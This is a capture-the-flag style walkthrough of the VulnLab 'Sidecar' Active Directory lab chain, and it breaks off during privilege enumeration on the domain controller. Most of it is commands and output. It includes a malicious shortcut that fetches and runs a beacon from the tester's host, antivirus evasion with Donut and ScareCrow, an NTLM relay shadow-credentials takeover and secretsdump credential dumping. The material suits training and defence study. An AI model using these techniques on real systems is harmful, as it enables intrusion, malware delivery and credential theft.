VulnLab Sidecar
VulnLab Sidecar
Sidecar
Recon
1
2
3
└─$ rustscan -g -a 10.10.180.53,10.10.180.54 -r 1-65535
10.10.180.53 -> [53,88,135,139,389,445,464,3268,3269,3389,5985,49664,49667,49669,49670]
10.10.180.54 -> [135,139,445,3389,49408,49409,49410,49411,49412,49414,49417,49418]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
└─$ nmap -sC -sV -p53,88,135,139,389,445,464,3268,3269,3389,5985,49664,49667,49669,49670 10.10.180.53
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-19 20:18 +05
Nmap scan report for 10.10.180.53
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
53/tcp open tcpwrapped
88/tcp open tcpwrapped
135/tcp open tcpwrapped
139/tcp filtered netbios-ssn
389/tcp filtered ldap
445/tcp filtered microsoft-ds
464/tcp filtered kpasswd5
3268/tcp filtered globalcatLDAP
3269/tcp filtered globalcatLDAPssl
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: SIDECAR
| NetBIOS_Domain_Name: SIDECAR
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: Sidecar.vl
| DNS_Computer_Name: DC01.Sidecar.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-01-19T15:17:48+00:00
|_ssl-date: 2025-01-19T15:18:03+00:00; -1m20s from scanner time.
| ssl-cert: Subject: commonName=DC01.Sidecar.vl
| Not valid before: 2025-01-18T15:11:41
|_Not valid after: 2025-07-20T15:11:41
5985/tcp filtered wsman
49664/tcp filtered unknown
49667/tcp filtered unknown
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1m20s, deviation: 0s, median: -1m20s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.01 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
└─$ nmap -sC -sV -p135,139,445,3389,49408,49409,49410,49411,49412,49414,49417,49418 10.10.180.54
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-19 20:18 +05
Nmap scan report for 10.10.180.54
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
135/tcp open tcpwrapped
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 10 Enterprise 10240 microsoft-ds (workgroup: SIDECAR)
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2025-01-19T15:18:21+00:00; -1m21s from scanner time.
| rdp-ntlm-info:
| Target_Name: SIDECAR
| NetBIOS_Domain_Name: SIDECAR
| NetBIOS_Computer_Name: WS01
| DNS_Domain_Name: Sidecar.vl
| DNS_Computer_Name: ws01.Sidecar.vl
| DNS_Tree_Name: Sidecar.vl
| Product_Version: 10.0.10240
|_ System_Time: 2025-01-19T15:18:06+00:00
| ssl-cert: Subject: commonName=ws01.Sidecar.vl
| Not valid before: 2025-01-18T15:13:47
|_Not valid after: 2025-07-20T15:13:47
49408/tcp filtered unknown
49409/tcp filtered unknown
49410/tcp filtered unknown
49411/tcp filtered unknown
49412/tcp filtered unknown
49414/tcp filtered unknown
49417/tcp filtered unknown
49418/tcp filtered unknown
Service Info: Host: WS01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows 10 Enterprise 10240 (Windows 10 Enterprise 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: ws01
| NetBIOS computer name: WS01\x00
| Domain name: Sidecar.vl
| Forest name: Sidecar.vl
| FQDN: ws01.Sidecar.vl
|_ System time: 2025-01-19T16:18:06+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -13m20s, deviation: 26m49s, median: -1m21s
| smb2-time:
| date: 2025-01-19T15:18:08
|_ start_date: 2025-01-19T15:13:48
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.33 seconds
WS01.Sidecar.vl
Let’s check if Guest account is enabled
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
└─$ nxc smb targets.txt -u 'Guest' -p '' --shares
SMB 10.10.180.54 445 WS01 [*] Windows 10 Enterprise 10240 x64 (name:WS01) (domain:Sidecar.vl) (signing:False) (SMBv1:True)
SMB 10.10.180.53 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:Sidecar.vl) (signing:True) (SMBv1:False)
SMB 10.10.180.54 445 WS01 [+] Sidecar.vl\Guest: (Guest)
SMB 10.10.180.53 445 DC01 [+] Sidecar.vl\Guest:
SMB 10.10.180.54 445 WS01 [*] Enumerated shares
SMB 10.10.180.54 445 WS01 Share Permissions Remark
SMB 10.10.180.54 445 WS01 ----- ----------- ------
SMB 10.10.180.54 445 WS01 ADMIN$ Remote Admin
SMB 10.10.180.54 445 WS01 C$ Default share
SMB 10.10.180.54 445 WS01 IPC$ Remote IPC
SMB 10.10.180.53 445 DC01 [*] Enumerated shares
SMB 10.10.180.53 445 DC01 Share Permissions Remark
SMB 10.10.180.53 445 DC01 ----- ----------- ------
SMB 10.10.180.53 445 DC01 ADMIN$ Remote Admin
SMB 10.10.180.53 445 DC01 C$ Default share
SMB 10.10.180.53 445 DC01 IPC$ READ Remote IPC
SMB 10.10.180.53 445 DC01 NETLOGON Logon server share
SMB 10.10.180.53 445 DC01 Public READ,WRITE
SMB 10.10.180.53 445 DC01 SYSVOL Logon server share
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
We can run spider_plus to check content of shares
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
└─$ nxc smb 10.10.180.53 -u 'Guest' -p '' -M spider_plus -o EXCLUDE_DIR=IPC$,NETLOGON,SYSVOL
SMB 10.10.180.53 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:Sidecar.vl) (signing:True) (SMBv1:False)
SMB 10.10.180.53 445 DC01 [+] Sidecar.vl\Guest:
SPIDER_PLUS 10.10.180.53 445 DC01 [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.180.53 445 DC01 [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 10.10.180.53 445 DC01 [*] STATS_FLAG: True
SPIDER_PLUS 10.10.180.53 445 DC01 [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.180.53 445 DC01 [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.180.53 445 DC01 [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.180.53 445 DC01 [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.180.53 445 DC01 [*] Enumerated shares
SMB 10.10.180.53 445 DC01 Share Permissions Remark
SMB 10.10.180.53 445 DC01 ----- ----------- ------
SMB 10.10.180.53 445 DC01 ADMIN$ Remote Admin
SMB 10.10.180.53 445 DC01 C$ Default share
SMB 10.10.180.53 445 DC01 IPC$ READ Remote IPC
SMB 10.10.180.53 445 DC01 NETLOGON Logon server share
SMB 10.10.180.53 445 DC01 Public READ,WRITE
SMB 10.10.180.53 445 DC01 SYSVOL Logon server share
SPIDER_PLUS 10.10.180.53 445 DC01 [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.10.180.53.json".
SPIDER_PLUS 10.10.180.53 445 DC01 [*] SMB Shares: 6 (ADMIN$, C$, IPC$, NETLOGON, Public, SYSVOL)
SPIDER_PLUS 10.10.180.53 445 DC01 [*] SMB Readable Shares: 2 (IPC$, Public)
SPIDER_PLUS 10.10.180.53 445 DC01 [*] SMB Writable Shares: 1 (Public)
SPIDER_PLUS 10.10.180.53 445 DC01 [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.10.180.53 445 DC01 [*] Total folders found: 5
SPIDER_PLUS 10.10.180.53 445 DC01 [*] Total files found: 4
SPIDER_PLUS 10.10.180.53 445 DC01 [*] File size average: 1.25 KB
SPIDER_PLUS 10.10.180.53 445 DC01 [*] File size min: 45 B
SPIDER_PLUS 10.10.180.53 445 DC01 [*] File size max: 1.7 KB
The content
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
{
"Public": {
"Common/Common.lnk": {
"atime_epoch": "2023-12-10 20:47:04",
"ctime_epoch": "2023-12-10 20:23:50",
"mtime_epoch": "2023-12-17 17:10:17",
"size": "1.7 KB"
},
"Common/Custom/info.txt": {
"atime_epoch": "2023-12-10 22:08:38",
"ctime_epoch": "2023-12-10 22:07:43",
"mtime_epoch": "2023-12-17 17:10:06",
"size": "45 B"
},
"Common/Install.lnk": {
"atime_epoch": "2023-12-10 20:47:05",
"ctime_epoch": "2023-12-10 20:25:45",
"mtime_epoch": "2023-12-17 17:10:17",
"size": "1.63 KB"
},
"Common/Transfer.lnk": {
"atime_epoch": "2023-12-10 20:47:05",
"ctime_epoch": "2023-12-10 20:25:47",
"mtime_epoch": "2023-12-17 17:10:17",
"size": "1.64 KB"
}
}
}
We see that Custom folder is for links and shortcuts
1
2
3
4
5
6
7
8
9
10
# cd Common
# cd Custom
# ls
drw-rw-rw- 0 Sun Dec 17 17:14:14 2023 .
drw-rw-rw- 0 Sun Dec 17 17:09:39 2023 ..
-rw-rw-rw- 45 Sun Dec 17 17:10:06 2023 info.txt
# cat info.txt
Folder for custom shortcuts & internet links.
#

Let’s try capturing hash
1
2
3
└─$ python3 ~/tools/red-team/ntlm_theft/ntlm_theft.py -g lnk -s 10.8.4.147 -f sidecar
Created: sidecar/sidecar.lnk (BROWSE TO FOLDER)
Generation Complete.
1
2
# put sidecar/sidecar.lnk
#
It doesn’t work. Wiki specifies that user clicks shortcut files. There’s a LNKUp tool that can generate malicious file with command execution or we can generate it ourselves:
1
C:\Windows\System32\cmd.exe /c net use p: \\10.8.4.147\a
To create lnk file using LNKUp
1
└─$ python2.7 generate.py --execute "C:\Windows\System32\cmd.exe /c powershell -c iwr http://10.8.4.147:8000/demon.exe -o C:\windows\tasks\demon.exe; C:\windows\tasks\demon.exe" --output clickme.lnk --host 10.8.4.147 --type ntlm

We receive connection on Responder but the hash is not crackable
The beacon is also downloaded, but due to AV it get’s killed
We can also use some powershell rev shell to get access.
Let’s create evasive beacon using Donut and Scarecrow
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
└─$ ./donut -i ~/vulnlab/chains/sidecar/demon.exe -a x64 -o ~/vulnlab/chains/sidecar/payload.bin
[ Donut shellcode generator v1 (built Oct 23 2024 07:56:47)
[ Copyright (c) 2019-2021 TheWover, Odzhan
WARNING: Invalid architecture specified: 0 -- setting to x86+amd64
[ Instance type : Embedded
[ Module file : "/home/kali/vulnlab/chains/sidecar/demon.exe"
[ Entropy : Random names + Encryption
[ File type : EXE
[ Target CPU : x86+amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers : overwrite
[ Shellcode : "/home/kali/vulnlab/chains/sidecar/payload.bin"
[ Exit : Thread
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ ./ScareCrow/ScareCrow -I ~/vulnlab/chains/sidecar/payload.bin --domain microsoft.com -outpath ~/vulnlab/chains/sidecar/
_________ _________
/ _____/ ____ _____ _______ ____ \_ ___ \_______ ______ _ __
\_____ \_/ ___\\__ \\_ __ \_/ __ \/ \ \/\_ __ \/ _ \ \/ \/ /
/ \ \___ / __ \| | \/\ ___/\ \____| | \( <_> ) /
/_______ /\___ >____ /__| \___ >\______ /|__| \____/ \/\_/
\/ \/ \/ \/ \/
(@Tyl0us)
“Fear, you must understand is more than a mere obstacle.
Fear is a TEACHER. the first one you ever had.”
[*] Encrypting Shellcode Using ELZMA Encryption
[+] Shellcode Encrypted
[+] Patched ETW Enabled
[+] Patched AMSI Enabled
[+] Sleep Timer set for 2699 milliseconds
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With cmd's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing cmd.exe With a Fake Cert
[+] Signed File Created
[+] Binary Compiled
[!] Sha256 hash of cmd.exe: 1d989fb0d5a71624bc57d69213d84bfe1ae5929ae3614483a33382f718a49230
[*] cmd.exe moved to /home/kali/vulnlab/chains/sidecar/
Download and run it


I noticed that using donut will trigger Window Defender, so had to generate Windows Shellcode and just input it to ScareCrow (also set 10s for sleep, Ekko and indirect syscall). Let’s enumerate domain with Bloodhound


Nothing interesting for current user. Seems like there’s also ADCS (Cert Publishers group in bloodhound or run certutil). We can try try performing RBCD or Shadow Credentials attack to takeover WS01. We need to checm MachineAccountQuota
Seems like we can’t create fake computer, so let’s perform Shadow Crenedtials attack then:
- https://www.fortalicesolutions.com/posts/shadow-credentials-workstation-takeover-edition

To perform it we need to relay from HTTP to LDAP, thus we need to check if WebDAV is enabled on machine. We can use GetWebDAVStatus

It’s not. We have to start it

Now we need to manipulate DNS records by adding our attacker host. We can use UnmanagedPowerShell or Sharpmad


Now, we can perform relay attack. We can coerce it using SpoolSample. Start ntlmrelayx first
1
2
└─$ ntlmrelayx.py -t ldap://dc01.sidecar.vl --shadow-credentials --shadow-target 'ws01$' --no-dump --no-da
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Now coerce

We receive connection
Now, we can use PKINITtools to continue our exploitation. Get TGT
1
2
3
4
5
6
7
8
9
10
11
12
└─$ python3 ~/tools/red-team/PKINITtools/gettgtpkinit.py -cert-pfx rGHT11yH.pfx -pfx-pass zAkBJFsgFVMuCHZAoyD3 Sidecar.vl/ws01$ rGHT11yH.ccache
2025-01-20 01:36:49,115 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-01-20 01:36:49,127 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-01-20 01:37:03,916 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-01-20 01:37:03,917 minikerberos INFO 0582b10645710e1bda8cac4c06c3729bc252feef8e6cd0dbb63809db7ebfa709
INFO:minikerberos:0582b10645710e1bda8cac4c06c3729bc252feef8e6cd0dbb63809db7ebfa709
2025-01-20 01:37:03,919 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
Retrieve hash just in case using TGT
1
2
3
4
5
6
7
8
9
10
11
└─$ KRB5CCNAME=rGHT11yH.ccache python3 ~/tools/red-team/PKINITtools/getnthash.py -key 0582b10645710e1bda8cac4c06c3729bc252feef8e6cd0dbb63809db7ebfa709 sidecar.vl/ws01$
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
/home/kali/tools/red-team/PKINITtools/getnthash.py:144: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/home/kali/tools/red-team/PKINITtools/getnthash.py:192: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting ticket to self with PAC
Recovered NT Hash
<REDACTED>
Impersonate the administrator
1
2
3
4
5
6
7
└─$ python3 ~/tools/red-team/PKINITtools/gets4uticket.py kerberos+ccache://sidecar.vl\\ws01\$:rGHT11yH.ccache@dc01.sidecar.vl cifs/ws01.sidecar.vl@sidecar.vl administrator@sidecar.vl administratr.ccache -v
2025-01-20 01:40:33,686 minikerberos INFO Trying to get SPN with administrator@sidecar.vl for cifs/ws01.sidecar.vl@sidecar.vl
INFO:minikerberos:Trying to get SPN with administrator@sidecar.vl for cifs/ws01.sidecar.vl@sidecar.vl
2025-01-20 01:40:33,878 minikerberos INFO Success!
INFO:minikerberos:Success!
2025-01-20 01:40:33,878 minikerberos INFO Done!
INFO:minikerberos:Done!
Dump secrets
1
2
3
4
5
6
7
8
9
10
11
12
└─$ KRB5CCNAME=administratr.ccache secretsdump.py -k -no-pass ws01.sidecar.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x1e7d0e7d432413f4ac3097f112b17322
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
<SNIP>
SIDECAR\WS01$:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
<SNIP>

DC01.Sidecar.vl
We dumped hsh for Deployer account, which could be related to svc_deploy account in domain, which has PSRemote privileges
We can crack it in crackstation
Let’s check if there’s password reuse with svc_deploy:<REDACTED>
1
2
3
└─$ nxc smb 10.10.180.53 -u 'svc_deploy' -p '<REDACTED>'
SMB 10.10.180.53 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:Sidecar.vl) (signing:True) (SMBv1:False)
SMB 10.10.180.53 445 DC01 [+] Sidecar.vl\svc_deploy:<REDACTED>
1
2
3
└─$ nxc winrm 10.10.180.53 -u 'svc_deploy' -p '<REDACTED>'
WINRM 10.10.180.53 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:Sidecar.vl)
WINRM 10.10.180.53 5985 DC01 [+] Sidecar.vl\svc_deploy:<REDACTED> (Pwn3d!)
Now we can connect to DC using evil-winrm and check privileges
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================== =============================================
sidecar\svc_deploy S-1-5-21-3976908837-939936849-1028625813-1610
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SIDECAR\Installer Group S-1-5-21-3976908837-939936849-1028625813-1611 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
